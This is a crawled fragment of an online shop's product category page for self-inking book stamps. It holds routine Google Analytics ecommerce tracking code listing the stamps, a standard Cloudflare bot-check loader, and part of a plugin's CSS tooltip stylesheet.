				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SQ-5001\",\"item_name\":\"Book Flowers\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5010\",\"item_name\":\"Bookplate Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5006\",\"item_name\":\"Cat Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5009\",\"item_name\":\"Classroom Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5017\",\"item_name\":\"Bouquet | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5021\",\"item_name\":\"Butterfly | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5002\",\"item_name\":\"Corner Leaf Book\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5023\",\"item_name\":\"Eye | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5026\",\"item_name\":\"Girl Open Book\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5020\",\"item_name\":\"Ivy Moon | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5016\",\"item_name\":\"Leaf Flowers | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5019\",\"item_name\":\"Moons | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5018\",\"item_name\":\"Round Flowers | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"50025\",\"item_name\":\"Skeleton | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5022\",\"item_name\":\"Skull Snake | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5014\",\"item_name\":\"Sleeping Cat | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5014-1\",\"item_name\":\"Snake  | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5027\",\"item_name\":\"Sun & Birds | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5024\",\"item_name\":\"Sun | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5015\",\"item_name\":\"Wave | Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5007\",\"item_name\":\"Glasses Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5005\",\"item_name\":\"Library Leaf Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5012\",\"item_name\":\"Library Sign Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5004\",\"item_name\":\"Open Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5011\",\"item_name\":\"Round Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5003\",\"item_name\":\"Stack Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"},{\"item_id\":\"SQ-5008\",\"item_name\":\"Wreath Book Stamp\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Book Stamps\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"SQ-5001","name":"Book Flowers","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":1,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5010","name":"Bookplate Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":2,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5006","name":"Cat Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":3,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5009","name":"Classroom Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":4,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5017","name":"Bouquet | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":5,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5021","name":"Butterfly | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":6,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5002","name":"Corner Leaf Book","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":7,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5023","name":"Eye | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":8,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5026","name":"Girl Open Book","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":9,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5020","name":"Ivy Moon | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":10,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5016","name":"Leaf Flowers | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":11,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5019","name":"Moons | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":12,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5018","name":"Round Flowers | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":13,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"50025","name":"Skeleton | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":14,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5022","name":"Skull Snake | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":15,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5014","name":"Sleeping Cat | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":16,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5014-1","name":"Snake  | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":17,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5027","name":"Sun & Birds | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":18,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5024","name":"Sun | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":19,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5015","name":"Wave | Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":20,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5007","name":"Glasses Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":21,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5005","name":"Library Leaf Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":22,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5012","name":"Library Sign Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":23,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5004","name":"Open Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":24,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5011","name":"Round Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":25,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5003","name":"Stack Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":26,"price":"19.99"} );

				ga( 'ec:addImpression', {"id":"SQ-5008","name":"Wreath Book Stamp","list":"Product category","category":"Self Inking Stamps | Address\/Book Stamps","position":27,"price":"19.99"} );

				ga( 'send', 'pageview' );

				document.querySelector( '.products .post-2167059 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5001","name":"Book Flowers","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Book Flowers","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167086 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5010","name":"Bookplate Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Bookplate Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167076 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5006","name":"Cat Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Cat Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167083 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5009","name":"Classroom Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Classroom Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181099 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5017","name":"Bouquet | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Bouquet | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181105 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5021","name":"Butterfly | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Butterfly | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167063 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5002","name":"Corner Leaf Book","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Corner Leaf Book","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181107 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5023","name":"Eye | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Eye | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181111 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5026","name":"Girl Open Book","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Girl Open Book","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181104 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5020","name":"Ivy Moon | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Ivy Moon | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181098 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5016","name":"Leaf Flowers | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Leaf Flowers | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181103 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5019","name":"Moons | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Moons | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181100 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5018","name":"Round Flowers | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":13} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Round Flowers | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181109 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"50025","name":"Skeleton | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":14} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Skeleton | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181106 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5022","name":"Skull Snake | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":15} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Skull Snake | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181077 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5014","name":"Sleeping Cat | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":16} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Sleeping Cat | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181101 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5014-1","name":"Snake  | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":17} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Snake  | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181113 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5027","name":"Sun & Birds | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":18} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Sun &amp; Birds | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181108 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5024","name":"Sun | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":19} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Sun | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2181079 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5015","name":"Wave | Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":20} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Wave | Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167078 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5007","name":"Glasses Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":21} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Glasses Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167073 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5005","name":"Library Leaf Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":22} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Library Leaf Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167095 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5012","name":"Library Sign Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":23} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Library Sign Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167072 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5004","name":"Open Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":24} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Open Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167091 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5011","name":"Round Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":25} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Round Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167066 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5003","name":"Stack Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":26} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Stack Book Stamp","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-2167081 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SQ-5008","name":"Wreath Book Stamp","brand":"","category":"Self Inking Stamps | Address\/Book Stamps","variant":"","price":"19.99","quantity":1,"position":27} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Wreath Book Stamp","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>


<!-- Powered by Whitelist IP For Limit Login Attempts | URL: http://club.orbisius.com/products/wordpress-plugins/whitelist-ip-for-limit-login-attempts/ -->


</div>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c51c0136d655aae',t:'MTc2OTYxNjUyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3
body_size: 1967
content:
/* Sweet Tooltip  by Hidayat Sagita http://www.webstuffshare.com Licensed Under GPL version 2 license.  */
/* Sweet Strong */
.tooltip-sweet-strong { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd358), to(#ffbc30)); background-image: -webkit-linear-gradient(top, #ffd358, #ffbc30); background-image: -moz-linear-gradient(top, #ffd358, #ffbc30); background-image: -ms-linear-gradient(top, #ffd358, #ffbc30); background-image: -o-linear-gradient(top, #ffd358, #ffbc30); background-image: linear-gradient(to bottom, #ffd358, #ffbc30); color: #c77500; font-weight: bold; padding: 5px 20px; border-radius: 20px; box-shadow: 0px 3px 0px #c77500; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-sweet-strong:after { content: ''; border-top: 8px solid #ffbc30; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 95%; }

.tooltip-sweet-strong:before { content: ''; border-top: 8px solid #c77500; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 110%; }

/* Mini Slick */
.tooltip-mini-slick { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#0088e2), to(#005cc4)); background-image: -webkit-linear-gradient(top, #0088e2, #005cc4); background-image: -moz-linear-gradient(top, #0088e2, #005cc4); background-image: -ms-linear-gradient(top, #0088e2, #005cc4); background-image: -o-linear-gradient(top, #0088e2, #005cc4); background-image: linear-gradient(to bottom, #0088e2, #005cc4); color: white; font-weight: normal; padding: 8px; border-radius: 5px; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5), inset 0px 1px 0px rgba(255, 255, 255, 0.5); margin-top: 10px; text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.4); }

.tooltip-mini-slick:after { content: ''; border-top: 10px solid #005cc4; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 35%; top: 85%; }

/* Big Grey */
.tooltip-big-grey { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f6f6f6)); background-image: -webkit-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -moz-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -ms-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -o-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: linear-gradient(to bottom, #f9f9f9, #f6f6f6); color: #5c5c5c; width: 140px; height: 25px; padding: 30px 20px; border: 1px solid #e5e5e5; border-radius: 5px; box-shadow: 0px 2px 0px rgba(0, 0, 0, 0.1); margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; font-size: 14px; }

